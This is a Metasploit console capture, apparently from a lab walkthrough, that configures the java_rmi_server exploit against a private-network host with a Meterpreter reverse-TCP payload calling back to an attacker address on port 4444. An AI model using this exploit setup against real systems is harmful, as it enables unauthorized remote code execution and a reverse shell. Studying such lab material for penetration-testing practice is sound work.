 rhosts => 172.16.120.252
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 172.16.120.252 yes The target host(s), see https://github.com/rapid7/metasploit-frame
work/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an
address on the local machine or 0.0.0.0 to listen on all addresses
.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.120.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)